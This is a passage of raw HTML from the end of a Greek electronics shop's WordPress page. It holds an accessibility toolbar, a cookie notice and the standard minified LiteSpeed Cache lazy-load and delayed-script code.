<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Ανοιχτόχρωμο φόντο</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Ανοιχτόχρωμο φόντο</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Υπογραμμίσεις συνδέσμων</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Υπογραμμίσεις συνδέσμων</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αναγνώσιμη γραμματοσειρά</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αναγνώσιμη γραμματοσειρά</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Επαναφορά</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
<span class="pojo-a11y-toolbar-text">Επαναφορά</span>
</a></li></ul><ul class="pojo-a11y-toolbar-items pojo-a11y-links"><li class="pojo-a11y-toolbar-item">
<a href="https://electronicsworld.gr/sitemap_index.xml" class="pojo-a11y-toolbar-link pojo-a11y-link-sitemap" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Χάρτης Ιστοσελίδας</title><path fill="currentColor" d="M448 312v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48h-128v48h24c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48h-128v48h24c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48c0-17.5 14.5-32 32-32h128v-48h-24c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h80c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-24v48h128c17.5 0 32 14.5 32 32v48h24c13.25 0 24 10.75 24 24z"></path></svg></span><span class="pojo-a11y-toolbar-text">Χάρτης Ιστοσελίδας</span>									</a></li></ul></div></div></nav><div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #ffffff"><span id="cn-notice-text" class="cn-text-container">Χρησιμοποιούμε cookies για να σας προσφέρουμε την καλύτερη δυνατή εμπειρία στη σελίδα μας. Εάν συνεχίσετε να χρησιμοποιείτε τη σελίδα, θα υποθέσουμε πως είστε ικανοποιημένοι με αυτό.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Εντάξει" style="background-color: #eeee22">Εντάξει</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Όχι" style="background-color: #eeee22">Όχι</button><button data-link-url="https://electronicsworld.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Πολιτική απορρήτου" style="background-color: #eeee22">Πολιτική απορρήτου</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Όχι"></button></div></div>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://electronicsworld.gr/wp-content/litespeed/js/b98c50df08f694eb571eab50caad8d2b.js?ver=5a5f3"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 17:07:41 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 17:07:40 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/4a7fc93b2ea86de8b392f07d0971f094.css -->
<!-- QUIC.cloud UCSS in queue -->